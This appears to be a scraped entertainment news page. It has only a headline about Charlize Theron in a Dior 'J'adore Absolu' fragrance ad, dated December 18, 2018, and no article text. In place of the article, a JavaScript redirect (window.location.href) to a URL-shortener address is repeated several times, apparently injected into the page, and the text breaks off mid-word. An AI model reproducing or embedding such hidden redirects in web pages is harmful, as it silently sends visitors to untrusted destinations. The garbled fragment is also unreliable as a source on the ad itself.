
Charlize Theron Shines in Dior ‘J’adore Absolu’
Fragrance Ad
December 18, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...